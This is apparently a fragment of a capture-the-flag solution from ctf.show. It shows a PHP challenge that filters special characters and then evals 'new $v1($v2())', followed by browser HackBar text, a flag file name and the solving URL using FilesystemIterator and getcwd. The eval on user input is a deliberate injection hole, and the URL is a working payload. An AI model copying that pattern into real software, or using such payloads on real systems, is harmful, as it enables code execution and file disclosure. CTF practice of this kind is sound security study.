 $v1 = $_GET['v1'];
$v2 = $_GET['v2'];
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v1)){
die("error v1");
}
if(preg_match('/\~|\`|\!|\@|\#|\\$|\%|\^|\&|\*|\(|\)|\_|\-|\+|\=|\{|\[|\;|\:|\"|\'|\,|\.|\?|\\\\|\/|[0-9]/', $v2)){
die("error v2");
}
eval("echo new $v1($v2());");
}
?>
fl36dga.txt
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASH
URL
http://9a1a7ff4-e8c4-4aa2-aaa1-5aa65b17a593.challenge.ctf.show:8080/?v1=FilesystemIterator&v2=getcwd